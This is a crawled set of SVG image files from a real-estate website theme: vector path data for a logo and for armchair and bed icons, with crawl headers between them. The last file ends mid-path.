d="M443.8,180.7v-2.6a2.4,2.4,0,0,0,1.7-.6,4.6,4.6,0,0,0,1.1-1.6l.9-2.1,7.3-20.2h2.7l8,20.5a10.7,10.7,0,0,1,.6,1.7,10.4,10.4,0,0,1,.5,2.1h2.2v2.9H458.6v-2.5a2.1,2.1,0,0,0,1.5-.5,1.6,1.6,0,0,0,.3-1.1,3.8,3.8,0,0,0-.4-1.7l-.7-2.1H451l-.6,1.8-.5,1.5-.7,1.6h2.7v3.1Zm8.2-10.6h6.3l-1.7-4.7a22.9,22.9,0,0,1-.9-2.8c-.3-.9-.4-1.7-.6-2.4h0l-.5,1.9a31.9,31.9,0,0,1-.9,3.1Z"></path><path class="cls-2" d="M490.9,181l-12.1-15.4-1-1.4a17.1,17.1,0,0,1-1.1-1.4h0v11.7a12.1,12.1,0,0,1-.1,1.9,6.2,6.2,0,0,1-.1,1.5h2.9v2.9h-8.7v-2.5l1.5-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2V160.4a11.5,11.5,0,0,1,.1-1.9c0-.7.1-1.1.1-1.5h-2.9v-2.9h6l11.5,14.6,1.6,2.1,1.1,1.5h0V158.5a9.2,9.2,0,0,0,.1-1.5h-2.8v-2.9h8.6v2.5l-1.4.2a2.8,2.8,0,0,0-1,.9,5.7,5.7,0,0,0-.3,2.2v21Z"></path><path class="cls-2" d="M512.3,181.3a12.7,12.7,0,0,1-6.9-1.8,11.6,11.6,0,0,1-4.4-4.9,16.4,16.4,0,0,1-.7-11.9,13.5,13.5,0,0,1,2.4-4.6,13,13,0,0,1,4.1-3.2,12.1,12.1,0,0,1,5.8-1.3l2.3.2,2.6.6a12.3,12.3,0,0,1,2.3,1.1v-1.6h2.9v8.8h-2.5a8.5,8.5,0,0,0-1.3-3.5,5.6,5.6,0,0,0-2.5-2.1,6.9,6.9,0,0,0-3.2-.8,6.2,6.2,0,0,0-3.4.9,7.2,7.2,0,0,0-2.4,2.5,11.7,11.7,0,0,0-1.5,3.4,19.6,19.6,0,0,0,.5,9.8,9.2,9.2,0,0,0,2.6,3.9,6.7,6.7,0,0,0,4.4,1.5H515l1.9-.4a6.9,6.9,0,0,0,1.7-.5v-5.5a8.2,8.2,0,0,0,.1-1.4h-2.8v-2.9H526v2.5h-1.2l-.7.4a1.9,1.9,0,0,0-.5,1,7.2,7.2,0,0,0-.2,1.7v6.1h-.9l-2.2.3-2.3.7-2.6.6A14.8,14.8,0,0,1,512.3,181.3Z"></path><path class="cls-2" d="M528.5,180.7v-2.5l1.4-.2a2.8,2.8,0,0,0,1-.9,6.1,6.1,0,0,0,.3-2.2V158.5a9.2,9.2,0,0,0,.1-1.5h-2.8v-2.9h10.8v2.5l-1.4.2a2,2,0,0,0-.9.9,5.4,5.4,0,0,0-.4,2.2v5.7h2.8l2.9-4.9,1.3-2.3a6.9,6.9,0,0,1,1.3-1.5h-2.4v-2.9h9.2v2.5l-1.8.3a4.7,4.7,0,0,0-1.9,1.1,7.9,7.9,0,0,0-2.1,2.5l-3.7,5.8,1.4,1,1,1.2,3.9,5.5a15.6,15.6,0,0,0,1.6,2,8,8,0,0,0,1.7,1.5,2.9,2.9,0,0,0,1.7.6v2.5h-5.9c-.2,0-.5-.3-.9-.7a11.7,11.7,0,0,1-1.5-1.6,13.3,13.3,0,0,1-1.2-1.6l-3.8-5.4-1.1-1.5a3.8,3.8,0,0,0-1.1-1.1h-1.4v7.6a6.2,6.2,0,0,1-.1,1.5h2.8v2.9Z"></path><path class="cls-2" d="M568,181.3a13.8,13.8,0,0,1-6.1-1.2,10.4,10.4,0,0,1-4.1-3.3,14.2,14.2,0,0,1-2.3-4.4,21.5,21.5,0,0,1-.7-5,17.2,17.2,0,0,1,.8-4.8,14.8,14.8,0,0,1,2.5-4.4,12,12,0,0,1,4.1-3.3,14,14,0,0,1,11.8,0,11.1,11.1,0,0,1,4.1,3.3,14.5,14.5,0,0,1,2.4,4.4,16.9,16.9,0,0,1,.7,4.8,13.4,13.4,0,0,1-.8,4.8,16.3,16.3,0,0,1-2.4,4.5,11.4,11.4,0,0,1-4.2,3.3A11.8,11.8,0,0,1,568,181.3Zm.4-2.8a5.8,5.8,0,0,0,3.3-.9,7.8,7.8,0,0,0,2.1-2.6,11.7,11.7,0,0,0,1.1-3.3,24.7,24.7,0,0,0,.4-3.6,24.4,24.4,0,0,0-.5-4.8,13.5,13.5,0,0,0-1.4-3.7,6.2,6.2,0,0,0-2.4-2.4,6.3,6.3,0,0,0-3.4-.8,5.2,5.2,0,0,0-3.3,1,6.7,6.7,0,0,0-2.1,2.6,12.3,12.3,0,0,0-1.1,3.4,22,22,0,0,0-.4,3.6,18.1,18.1,0,0,0,.5,3.8,11.5,11.5,0,0,0,1.2,3.7,8.5,8.5,0,0,0,2.3,2.9A5.6,5.6,0,0,0,568.4,178.5Z"></path><path class="cls-2" d="M584.4,180.7v-2.5l1.5-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2V160.4a11.5,11.5,0,0,1,.1-1.9,6.2,6.2,0,0,1,.1-1.5h-2.9v-2.9h10.8a19.1,19.1,0,0,1,5.7.8,7,7,0,0,1,3.8,2.6,7.8,7.8,0,0,1,1.3,4.8,8.4,8.4,0,0,1-.8,3,7.4,7.4,0,0,1-2.2,2.5,11.6,11.6,0,0,1-3.7,1.8,4.2,4.2,0,0,1,1.4.9,7.9,7.9,0,0,1,1.2,1.5l1.8,2.6a9.5,9.5,0,0,0,1.5,2.1,6,6,0,0,0,1.2,1.1,4.2,4.2,0,0,0,1.5.4v2.5h-6.2a9.2,9.2,0,0,1-1.4-1.4l-1.4-2.2-2.8-4.5-.8-1.3-.7-.9h-2v4a12.7,12.7,0,0,1-.1,2,6.2,6.2,0,0,1-.1,1.5h3.2v2.9Zm10-13a6.9,6.9,0,0,0,3.4-.7,3.7,3.7,0,0,0,1.9-1.8,7.6,7.6,0,0,0,.6-3.2,6,6,0,0,0-.6-2.9,4.1,4.1,0,0,0-1.4-1.5,4.7,4.7,0,0,0-1.7-.7h-1.5l-1.3.2a1.4,1.4,0,0,0-.9.8,4.9,4.9,0,0,0-.3,2v7.7h1.8Z"></path><path class="cls-2" d="M620.8,180.7v-2.5l1.5-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2V160.4a11.5,11.5,0,0,1,.1-1.9,6.2,6.2,0,0,1,.1-1.5h-2.9v-2.9h10.8a19.1,19.1,0,0,1,5.7.8,7,7,0,0,1,3.8,2.6,7.8,7.8,0,0,1,1.3,4.8,8.4,8.4,0,0,1-.8,3,7.4,7.4,0,0,1-2.2,2.5,11.6,11.6,0,0,1-3.7,1.8,4.2,4.2,0,0,1,1.4.9,7.9,7.9,0,0,1,1.2,1.5l1.8,2.6a9.5,9.5,0,0,0,1.5,2.1,6,6,0,0,0,1.2,1.1,4.2,4.2,0,0,0,1.5.4v2.5h-6.2a9.2,9.2,0,0,1-1.4-1.4l-1.4-2.2-2.8-4.5-.8-1.3-.7-.9h-2v4a12.7,12.7,0,0,1-.1,2,6.2,6.2,0,0,1-.1,1.5H632v2.9Zm10-13a6.9,6.9,0,0,0,3.4-.7,3.7,3.7,0,0,0,1.9-1.8,7.6,7.6,0,0,0,.6-3.2,6,6,0,0,0-.6-2.9,4.1,4.1,0,0,0-1.4-1.5,4.5,4.5,0,0,0-1.8-.7h-1.4l-1.3.2a1.4,1.4,0,0,0-.9.8,4.9,4.9,0,0,0-.3,2v7.7h1.8Z"></path><path class="cls-2" d="M659.6,171.6a4.1,4.1,0,0,0-.5-2.3,1.9,1.9,0,0,0-1.4-.9l-1.8-.2h-1v6.2a12.1,12.1,0,0,1-.1,1.9,5.3,5.3,0,0,1-.1,1.4h5.1a5.4,5.4,0,0,0,2.2-.5,4,4,0,0,0,1.7-1.7,6.2,6.2,0,0,0,.7-3.3h2.5l-.2,8.4h-20v-2.5l1.5-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2V160.4a11.5,11.5,0,0,1,.1-1.9,6.2,6.2,0,0,1,.1-1.5h-2.9v-2.9h18.9l.2,7.4h-2.5a5.6,5.6,0,0,0-.7-3.2,3.2,3.2,0,0,0-1.7-1.4,5.3,5.3,0,0,0-2.1-.3h-1.4l-1.3.2a2,2,0,0,0-.9.9,6.1,6.1,0,0,0-.3,2.2v5.7h4.4v-3.3h2.9v9.2Z"></path><path class="cls-2" d="M668.5,180.7v-2.6a2.8,2.8,0,0,0,1.8-.6,6.2,6.2,0,0,0,1-1.6l.9-2.1,7.3-20.2h2.7l8,20.5a10.7,10.7,0,0,1,.6,1.7,10.4,10.4,0,0,1,.5,2.1h2.2v2.9H683.3v-2.5a2.1,2.1,0,0,0,1.5-.5,1.2,1.2,0,0,0,.3-1.1,3.8,3.8,0,0,0-.4-1.7l-.7-2.1h-8.2l-.7,1.8c-.1.3-.3.8-.5,1.5a16.6,16.6,0,0,0-.6,1.6h2.6v3.1Zm8.2-10.6H683l-1.7-4.7-.9-2.8q-.3-1.3-.6-2.4h0a13.7,13.7,0,0,1-.5,1.9,31.9,31.9,0,0,1-.9,3.1Z"></path><path class="cls-2" d="M695.5,180.7v-2.5l1.5-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2V160.4a11.5,11.5,0,0,1,.1-1.9,6.2,6.2,0,0,1,.1-1.5h-2.9v-2.9h10.9v2.5l-1.5.2a2,2,0,0,0-.9.9,5.7,5.7,0,0,0-.3,2.2v14.5a12.1,12.1,0,0,1-.1,1.9,5.3,5.3,0,0,1-.1,1.4h5.1a4.2,4.2,0,0,0,3.5-1.6,7.2,7.2,0,0,0,1.3-4.6h2.5l-.2,9.1Z"></path><path class="cls-2" d="M741.7,171.6a4.1,4.1,0,0,0-.5-2.3,2.2,2.2,0,0,0-1.4-.9l-1.8-.2h-1v6.2a12.1,12.1,0,0,1-.1,1.9,5.3,5.3,0,0,1-.1,1.4h5.1a5.4,5.4,0,0,0,2.2-.5,4,4,0,0,0,1.7-1.7,6.2,6.2,0,0,0,.7-3.3H749l-.2,8.4h-20v-2.5l1.5-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2V160.4a11.5,11.5,0,0,1,.1-1.9,6.2,6.2,0,0,1,.1-1.5h-2.9v-2.9h18.9l.2,7.4h-2.5a5.6,5.6,0,0,0-.7-3.2A3.2,3.2,0,0,0,743,157a5.3,5.3,0,0,0-2.1-.3h-1.4l-1.3.2a2,2,0,0,0-.9.9,6.1,6.1,0,0,0-.3,2.2v5.7h4.4v-3.3h2.9v9.2Z"></path><path class="cls-2" d="M767.7,162.7a11.7,11.7,0,0,0-1.3-3.6,5.6,5.6,0,0,0-2.2-2.1,6.2,6.2,0,0,0-3.1-.7,4.5,4.5,0,0,0-2.8.9,3,3,0,0,0-.6,4.4,7.1,7.1,0,0,0,2,1.7l3.4,1.6,3,1.3a16.7,16.7,0,0,1,2.8,1.8,7.9,7.9,0,0,1,2.1,2.4,6.6,6.6,0,0,1,.8,3.2,6.8,6.8,0,0,1-1.2,4,7.6,7.6,0,0,1-3.4,2.7,11.9,11.9,0,0,1-5.1,1,13.9,13.9,0,0,1-3.3-.5,13.6,13.6,0,0,1-3.3-1.4V181h-2.9v-8.8h2.5a7.4,7.4,0,0,0,2.5,4.7,6.4,6.4,0,0,0,4.5,1.7,6,6,0,0,0,2.4-.5,5.3,5.3,0,0,0,1.6-1.3,3.2,3.2,0,0,0,.6-1.8,3,3,0,0,0-1-2.2,7.6,7.6,0,0,0-2.3-1.5l-2.8-1.1-3.4-1.6a13.5,13.5,0,0,1-2.7-2,6.4,6.4,0,0,1-1.8-2.5,6.7,6.7,0,0,1-.7-3.3,7.4,7.4,0,0,1,.5-2.4,6.5,6.5,0,0,1,1.5-2.3,5.4,5.4,0,0,1,2.7-1.8,12.2,12.2,0,0,1,4.2-.7,13.9,13.9,0,0,1,3.3.5,8.3,8.3,0,0,1,3,1.3v-1.5h2.9v8.8Z"></path><path class="cls-2" d="M794.5,162.8a8.3,8.3,0,0,0-.6-3.4,4.1,4.1,0,0,0-1.6-2,3.5,3.5,0,0,0-2.5-.6H788v19.6c0,.7-.1,1.1-.1,1.5h3v2.9h-11v-2.5l1.4-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2V156.8h-1.7a4.2,4.2,0,0,0-3.4,1.5q-1.2,1.3-1.2,4.5h-2.5v-8.6h22.9l.3,8.6Z"></path><path class="cls-2" d="M797.8,180.7v-2.6a2.4,2.4,0,0,0,1.7-.6,6.4,6.4,0,0,0,1.1-1.6,18,18,0,0,1,.8-2.1l7.4-20.2h2.6l8.1,20.5a12,12,0,0,0,.6,1.7,9.5,9.5,0,0,1,.4,2.1h2.2v2.9H812.6v-2.5a1.8,1.8,0,0,0,1.4-.5,1.2,1.2,0,0,0,.4-1.1,13.6,13.6,0,0,0-.4-1.7l-.8-2.1H805l-.6,1.8-.6,1.5-.6,1.6h2.7v3.1Zm8.1-10.6h6.3l-1.7-4.7a22.9,22.9,0,0,1-.8-2.8,14,14,0,0,1-.6-2.4H809c-.1.4-.2,1.1-.4,1.9a31.9,31.9,0,0,1-.9,3.1Z"></path><path class="cls-2" d="M844.3,162.8a8.3,8.3,0,0,0-.6-3.4,4.1,4.1,0,0,0-1.6-2,3.5,3.5,0,0,0-2.5-.6h-1.8v19.6c0,.7-.1,1.1-.1,1.5h3v2.9h-11v-2.5l1.4-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2V156.8h-1.7a4.2,4.2,0,0,0-3.4,1.5,6.7,6.7,0,0,0-1.3,4.5h-2.4v-8.6h22.9l.3,8.6Z"></path><path class="cls-2" d="M862.1,171.6a3.4,3.4,0,0,0-.5-2.3,1.8,1.8,0,0,0-1.3-.9l-1.8-.2h-1.1v8.1a5.3,5.3,0,0,1-.1,1.4h5.1a5.9,5.9,0,0,0,2.2-.5,4,4,0,0,0,1.7-1.7,7.4,7.4,0,0,0,.7-3.3h2.4l-.2,8.4H849.3v-2.5l1.5-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2V158.5a9.2,9.2,0,0,0,.1-1.5h-2.8v-2.9h18.9l.2,7.4h-2.5a5.6,5.6,0,0,0-.7-3.2,3.4,3.4,0,0,0-1.8-1.4,4.9,4.9,0,0,0-2-.3H860l-1.4.2a1.8,1.8,0,0,0-.8.9,4.3,4.3,0,0,0-.4,2.2v5.7h4.5l-.2-3.3h2.9v9.2Z"></path><path class="cls-2" d="M902.9,162.7a8.9,8.9,0,0,0-2.1-4.7,6.2,6.2,0,0,0-4.3-1.7,6.4,6.4,0,0,0-3.4.9,8.5,8.5,0,0,0-2.5,2.5,11.6,11.6,0,0,0-1.4,3.4,17.5,17.5,0,0,0-.5,4,14.5,14.5,0,0,0,1,5.7,9.6,9.6,0,0,0,2.6,4,7.2,7.2,0,0,0,4.4,1.4,10.6,10.6,0,0,0,4.7-1.2,10.7,10.7,0,0,0,3.9-3.4l1.8,1.6a14.4,14.4,0,0,1-3.9,3.9,13.8,13.8,0,0,1-4,1.7,15.5,15.5,0,0,1-3.5.5,12.7,12.7,0,0,1-5.2-1.1,12,12,0,0,1-4.1-2.8,13,13,0,0,1-2.7-4.3,15.1,15.1,0,0,1-.9-5.3,18.1,18.1,0,0,1,.8-5.1,15.8,15.8,0,0,1,2.5-4.6,13,13,0,0,1,4.1-3.2,12.1,12.1,0,0,1,5.8-1.3,13.9,13.9,0,0,1,3.3.5,13,13,0,0,1,3.2,1.4v-1.6h2.9v8.8Z"></path><path class="cls-2" d="M921.9,181.3a14.1,14.1,0,0,1-6.1-1.2,10.8,10.8,0,0,1-4-3.3,12.4,12.4,0,0,1-2.3-4.4,17.3,17.3,0,0,1-.7-5,14.2,14.2,0,0,1,.8-4.8,12.9,12.9,0,0,1,2.5-4.4,10.4,10.4,0,0,1,4.1-3.3,12.2,12.2,0,0,1,5.9-1.3,12.5,12.5,0,0,1,5.9,1.3,12,12,0,0,1,4.1,3.3,14.2,14.2,0,0,1,2.3,4.4,17.2,17.2,0,0,1,.8,4.8,16.1,16.1,0,0,1-.8,4.8,16.6,16.6,0,0,1-2.5,4.5,12,12,0,0,1-4.1,3.3A12.2,12.2,0,0,1,921.9,181.3Zm.4-2.8a5.4,5.4,0,0,0,3.3-.9,8,8,0,0,0,2.2-2.6,11.7,11.7,0,0,0,1.1-3.3,23.8,23.8,0,0,0,.3-3.6,24.5,24.5,0,0,0-.4-4.8,13.5,13.5,0,0,0-1.4-3.7,7.8,7.8,0,0,0-2.4-2.4,6.3,6.3,0,0,0-3.4-.8,5.2,5.2,0,0,0-3.3,1,6.7,6.7,0,0,0-2.1,2.6,12.3,12.3,0,0,0-1.1,3.4,14.7,14.7,0,0,0-.4,3.6,27.3,27.3,0,0,0,.4,3.8,14.7,14.7,0,0,0,1.3,3.7,7.4,7.4,0,0,0,2.3,2.9A5.5,5.5,0,0,0,922.3,178.5Z"></path><path class="cls-2" d="M941,181.3a2.7,2.7,0,0,1-2.1-.9,3.1,3.1,0,0,1-.7-2.1,3.2,3.2,0,0,1,.8-2.1,2.9,2.9,0,0,1,1.9-.8,2.8,2.8,0,0,1,2,.8,3.2,3.2,0,0,1,0,4.2A2.3,2.3,0,0,1,941,181.3Z"></path><path class="cls-2" d="M949.7,187.7l-1.5-1,1-1.5a14.3,14.3,0,0,0,.8-2.2,6.6,6.6,0,0,0,.4-2.3h-.8a2.8,2.8,0,0,1-1.8-.6,2,2,0,0,1-.8-1.9,3.1,3.1,0,0,1,.7-2,2.8,2.8,0,0,1,2-.8,2.9,2.9,0,0,1,2.6,1.1,4.6,4.6,0,0,1,.9,2.9,11.8,11.8,0,0,1-.4,2.5,11.3,11.3,0,0,1-1.2,2.8A13.2,13.2,0,0,1,949.7,187.7Z"></path><path class="cls-2" d="M956.6,180.7v-2.5l1.5-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2V160.4a11.5,11.5,0,0,1,.1-1.9c0-.7.1-1.1.1-1.5h-2.9v-2.9h10.9v2.5l-1.4.2a2.2,2.2,0,0,0-1,.9,5.7,5.7,0,0,0-.3,2.2v16.4c-.1.6-.1,1.1-.2,1.4h5.1a4.1,4.1,0,0,0,3.5-1.6c.9-1,1.3-2.5,1.3-4.6H977l-.2,9.1Z"></path><path class="cls-2" d="M999,162.8a8.3,8.3,0,0,0-.6-3.4,4.1,4.1,0,0,0-1.6-2,3.5,3.5,0,0,0-2.5-.6h-1.8v19.6a9.2,9.2,0,0,0-.1,1.5h3v2.9h-11v-2.5l1.4-.2a2,2,0,0,0,.9-.9,6.1,6.1,0,0,0,.3-2.2V156.8h-1.7a4.2,4.2,0,0,0-3.4,1.5,6.7,6.7,0,0,0-1.3,4.5h-2.5l.2-8.6h22.9l.3,8.6Z"></path><path class="cls-2" d="M1004,178.2l1.4-.2a2.8,2.8,0,0,0,1-.9,6.1,6.1,0,0,0,.3-2.2V158.5a9.2,9.2,0,0,0,.1-1.5H1004v-2.9h11a18.4,18.4,0,0,1,6.5,1.1,11.9,11.9,0,0,1,4.5,3,15.4,15.4,0,0,1,2.6,4.2,13.1,13.1,0,0,1,.9,4.7,13.5,13.5,0,0,1-.9,4.7,11,11,0,0,1-2.5,4.3,12.3,12.3,0,0,1-4.5,3.2,15.9,15.9,0,0,1-6.8,1.3H1004Zm8.1-3.7v1.9a6.2,6.2,0,0,1-.1,1.5h3.6a7.2,7.2,0,0,0,3.5-.8,6.2,6.2,0,0,0,2.5-2.3,8.4,8.4,0,0,0,1.4-3.2,14.2,14.2,0,0,0,.5-3.6,15.8,15.8,0,0,0-1.1-6.3,7.9,7.9,0,0,0-2.9-3.7,9.5,9.5,0,0,0-4.6-1.3l-1.5.2a1.5,1.5,0,0,0-1,.9,5.5,5.5,0,0,0-.3,2.1Z"></path><rect class="cls-2" x="225.2" y="189.8" width="801.2" height="5.18"></rect><polygon class="cls-1" points="0 127.4 0 148.4 98.2 148.4 196.4 148.4 196.4 127.4 98.2 127.4 0 127.4"></polygon><polygon class="cls-1" points="159.7 102.2 158.3 102.2 98.2 0 38.1 102.2 36.7 102.2 0 102.2 0 123.2 50.1 123.2 98.2 41.4 146.3 123.2 196.4 123.2 196.4 102.2 159.7 102.2"></polygon><path class="cls-1" d="M142,169.7a12.1,12.1,0,0,0-12.1-12.1H109.2V194h10.5V180h4.4l6.2,13.9h11.5l-6.1-13.7A12.3,12.3,0,0,0,142,169.7Zm-15.1,3h-7.2v-7.4h7.2a3.7,3.7,0,0,1,3.6,3.7A3.7,3.7,0,0,1,126.9,172.7Z"></path><polygon class="cls-1" points="174.4 166 174.4 171.5 192 171.5 192 179.9 174.4 179.9 174.4 185.6 192 185.6 192 194 163.9 194 163.9 157.6 192 157.6 192 166 174.4 166"></polygon><path class="cls-1" d="M76.8,194H87.9L76.1,157.6H63.4L50.6,194H61.8l2.6-7.5h10Zm-9.7-15.3,2.5-7,2.2,7Z"></path><path class="cls-1" d="M22.9,179.7H34c-2.1,19.8-32.2,19.3-32.3-1.9a12.1,12.1,0,0,1-.1-1.9,10.9,10.9,0,0,1,.1-1.8c.1-21.2,30.2-21.8,32.3-1.9H22.9c0-.2.5-3.5-1.8-5.5a5.4,5.4,0,0,0-3.2-1.2,5,5,0,0,0-2.5.8c-2.2,1.2-3.6,5-3.6,9.7s1.4,8.6,3.6,9.8a5,5,0,0,0,2.5.8,5.4,5.4,0,0,0,3.2-1.2C23.4,183.2,22.9,179.9,22.9,179.7Z"></path><rect class="cls-1" x="36.4" y="176.5" width="13.4" height="7.07"></rect><rect class="cls-1" x="90.6" y="176.5" width="13.4" height="7.07"></rect><rect class="cls-1" x="146.3" y="176.5" width="13.4" height="7.07"></rect><path class="cls-2" d="M136.5,52v-.5h.5V47.6a.6.6,0,0,1,.1-.4v-.3h-.6v-.6h3.6a1.6,1.6,0,0,1,.8.6,1.1,1.1,0,0,1,.2,1,1.5,1.5,0,0,1-.1.7,1.2,1.2,0,0,1-.5.5,2,2,0,0,1-.8.4l.3.2.3.3.4.6.3.5.3.2c0,.1.2.1.3.1V52h-1.4q-.1,0-.3-.3l-.3-.4-.6-1-.2-.3c0-.1-.1-.1-.1-.2h-.5v1.6h.7V52Zm2.1-2.8h.8l.4-.4a1.7,1.7,0,0,0,.1-.7,1.5,1.5,0,0,0-.1-.7l-.3-.3h-1a.2.2,0,0,0-.2.2c0,.1-.1.2-.1.4v1.7h.4Z"></path><path class="cls-2" d="M138.7,54.4a5,5,0,0,1,0-10,5,5,0,0,1,0,10Zm0-9.2a4.2,4.2,0,1,0,4.3,4.2A4.2,4.2,0,0,0,138.7,45.2Z"></path><path class="cls-2" d="M121.2,94.6A14.1,14.1,0,0,0,107,80.4H82.8v42.8H95.1V106.7h5.1l7.3,16.5H121L113.8,107A14.2,14.2,0,0,0,121.2,94.6Zm-17.8,3.5H95.1V89.4h8.3a4.5,4.5,0,0,1,4.4,4.3A4.4,4.4,0,0,1,103.4,98.1Z"></path></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg
body_size: 39
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512px" viewBox="0 0 512 512" width="512px" data-name="Layer 1"><g><path d="m48.3 381.115c1.05 11.538 12.348 20.575 25.722 20.575h363.957c13.374 0 24.672-9.037 25.722-20.575l26.199-287.678a24.374 24.374 0 0 0 -6.584-18.761 32.619 32.619 0 0 0 -24.183-10.176c-15.361 0-28.508 9.982-30.582 23.219l-23.544 150.22c-2.634 16.8-18.724 29.477-37.425 29.477h-223.164c-18.7 0-34.791-12.673-37.425-29.477l-23.544-150.22c-2.074-13.237-15.221-23.219-30.582-23.219a32.619 32.619 0 0 0 -24.184 10.176 24.374 24.374 0 0 0 -6.583 18.761z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#8593A9"/><path d="m111.32 413.69h-24.719l7.436 33.81h9.847z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#8593A9"/><path d="m434.953 413.69h-24.72l7.437 33.81h9.847z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#8593A9"/><path d="m144.418 255.416h223.164c12.85 0 23.842-8.312 25.569-19.335l22.249-141.968h-318.8l22.251 141.968c1.725 11.019 12.717 19.335 25.567 19.335z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#8593A9"/></g> </svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg
body_size: -78
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 490.7 490.7" style="enable-background:new 0 0 490.7 490.7;" xml:space="preserve" width="512px" height="512px"><g><g>
	<g>
		<path d="M436.2,154.6H182.4c-12.4,0-33.1,4.7-33.1,36.6V240h320v-48.8C469.3,159.4,448.6,154.6,436.2,154.6z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#8593A9"/>
	</g>
</g><g>
	<g>
		<polygon points="80.3,250.6 32,250.6 32,80 0,80 0,410.7 32,410.7 32,325.3 458.7,325.3 458.7,410.6 490.7,410.6 490.7,250.6       " data-original="#000000" class="active-path" data-old_color="#000000" fill="#8593A9"/>
	</g>
</g><g>
	<g>
		<circle cx="85.3" cy="197.3" r="44.7" data-original="#000000" class="active-path" data-old_color="#000000" fill="#8593A9"/>
	</g>
</g></g> </svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.angkorrealestate.com/wp-content/themes/care/img/logo.svg
body_size: 6984
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.3 260.02"><defs><style>.cls-1{fill:#0073d3;}.cls-2{fill:#c60f25;}</style></defs><title>Asset 1</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polygon class="cls-1" points="45 127.4 45 148.4 143.2 148.4 241.4 148.4 241.4 127.4 143.2 127.4 45 127.4"></polygon><polygon class="cls-1" points="204.6 102.2 203.3 102.2 143.2 0 83.1 102.2 81.7 102.2 45 102.2 45 123.2 95 123.2 143.2 41.4 191.3 123.2 241.4 123.2 241.4 102.2 204.6 102.2"></polygon><path class="cls-1" d="M187,169.7a12.1,12.1,0,0,0-12.1-12.1H154.2V194h10.5V180h4.4l6.1,13.9h11.5l-6-13.7A12.3,12.3,0,0,0,187,169.7Zm-15.2,3h-7.1v-7.4h7.1a3.8,3.8,0,0,1,3.7,3.7A3.7,3.7,0,0,1,171.8,172.7Z"></path><polygon class="cls-1" points="219.4 166 219.4 171.5 237 171.5 237 179.9 219.4 179.9 219.4 185.6 237 185.6 237 194 208.9 194 208.9 157.6 237 157.6 237 166 219.4 166"></polygon><path class="cls-1" d="M121.7,194h11.1l-11.7-36.4H108.4L95.6,194h11.1l2.7-7.5h9.9Zm-9.6-15.3,2.5-7,2.2,7Z"></path><path class="cls-1" d="M67.8,179.7H79c-2.1,19.8-32.2,19.3-32.4-1.9V174c.2-21.2,30.3-21.8,32.4-1.9H67.8c0-.2.6-3.5-1.7-5.5a5.5,5.5,0,0,0-3.3-1.2,5.3,5.3,0,0,0-2.5.8c-2.1,1.2-3.5,5-3.5,9.7s1.4,8.6,3.5,9.8a5.3,5.3,0,0,0,2.5.8,5.5,5.5,0,0,0,3.3-1.2C68.4,183.2,67.8,179.9,67.8,179.7Z"></path><rect class="cls-1" x="81.3" y="176.5" width="13.4" height="7.07"></rect><rect class="cls-1" x="135.6" y="176.5" width="13.4" height="7.07"></rect><rect class="cls-1" x="191.2" y="176.5" width="13.4" height="7.07"></rect><path class="cls-1" d="M1.6,220.2a10.5,10.5,0,0,0,.5,3.7,2.4,2.4,0,0,0,2.5,1.8,2.6,2.6,0,0,0,1.7-.5,1.3,1.3,0,0,0,.5-1.1,5.8,5.8,0,0,0-.2-1,1.8,1.8,0,0,0-.9-.4c-.5,0-.7.3-.9.8v.3a1.8,1.8,0,0,1-1.7-.7,2.7,2.7,0,0,1-.5-1.9,2.4,2.4,0,0,1,.7-1.9,2.2,2.2,0,0,1,1.7-.7,2.4,2.4,0,0,1,2.4,2,14.4,14.4,0,0,1,.3,3.5,12.3,12.3,0,0,1-.6,3.9c-.6,1.8-1.6,2.6-2.8,2.6s-2.4-1-3.2-3-.4-1.7-.7-3.1v-9.1l.8-.6A12.5,12.5,0,0,0,3.8,212l1.5,1a4.1,4.1,0,0,0,2,.6,1.6,1.6,0,0,0,1.2-.4c-.7,2.5-1.8,3.7-3.5,3.7a2.2,2.2,0,0,1-1-.2,3.2,3.2,0,0,0-1.3-.2c-.4,0-.6.4-.8,1.1A9.8,9.8,0,0,0,1.6,220.2ZM17.3,212a17.9,17.9,0,0,1,4.6,1.3,16.9,16.9,0,0,1,4.2,2.3,14.8,14.8,0,0,1-.1,2.1,2.5,2.5,0,0,1-.2,1.2,8.7,8.7,0,0,1-4,4.6,14.9,14.9,0,0,1-6.4,1.2,9.1,9.1,0,0,0,1.9,1.5,4.1,4.1,0,0,0,2.3.5,4.8,4.8,0,0,0,3.8-2.2,12.5,12.5,0,0,0,1.5-2.4l1.2-.3a13,13,0,0,1-2.9,6.8,5.9,5.9,0,0,1-4.5,2,7.5,7.5,0,0,1-5.3-1.9,9.2,9.2,0,0,1-3-5,39.7,39.7,0,0,0,7.1-1.3q4.2-1.3,4.2-3.9a2.6,2.6,0,0,0-1.4-2,8.5,8.5,0,0,0-4.6-1,2,2,0,0,0-1.5.6,1.6,1.6,0,0,0-.7,1.4,2.2,2.2,0,0,0,.3,1,1.7,1.7,0,0,0,1.1.6